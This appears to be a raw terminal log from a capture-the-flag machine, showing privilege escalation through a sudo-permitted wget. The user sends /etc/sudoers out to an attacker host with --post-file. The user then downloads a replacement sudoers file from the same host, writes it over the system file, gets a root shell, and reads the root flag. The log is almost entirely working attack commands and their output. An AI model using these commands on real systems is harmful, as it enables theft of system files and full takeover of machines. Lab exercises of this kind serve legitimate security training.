 jessie@CorpOne:~$ sudo /usr/bin/wget --post-file=/etc/sudoers 10.14.91.59:4445
--2025-03-25 19:35:11--  http://10.14.91.59:4445/
Connecting to 10.14.91.59:4445... connected.
HTTP request sent, awaiting response... No data received.
Retrying.

--2025-03-25 19:36:33--  (try: 2)  http://10.14.91.59:4445/
Connecting to 10.14.91.59:4445... failed: Connection refused.
jessie@CorpOne:~$ cd /etc
jessie@CorpOne:/etc$ sudo /usr/bin/wget 10.14.91.59:8081/sudoers --output-document=sudoers
--2025-03-25 19:38:49--  http://10.14.91.59:8081/sudoers
Connecting to 10.14.91.59:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 786 [application/octet-stream]
Saving to: ‘sudoers’

sudoers 100%[============================================================================>] 786 --.-KB/s in 0s

2025-03-25 19:38:50 (58,7 MB/s) - ‘sudoers’ saved [786/786]

jessie@CorpOne:/etc$ sudo su
root@CorpOne:/etc# ls -la /root
total 28
drwx------  4 root root 4096 oct 26  2019 .
drwxr-xr-x 23 root root 4096 oct 26  2019 ..
-rw-r--r--  1 root root 3106 oct 22  2015 .bashrc
drwx------  2 root root 4096 feb 27  2019 .cache
drwxr-xr-x  2 root root 4096 oct 26  2019 .nano
-rw-r--r--  1 root root  148 aug 17  2015 .profile
-rw-r--r--  1 root root   33 oct 26  2019 root_flag.txt
root@CorpOne:/etc# cat /root/root_flag.txt
b
root@CorpOne:/etc#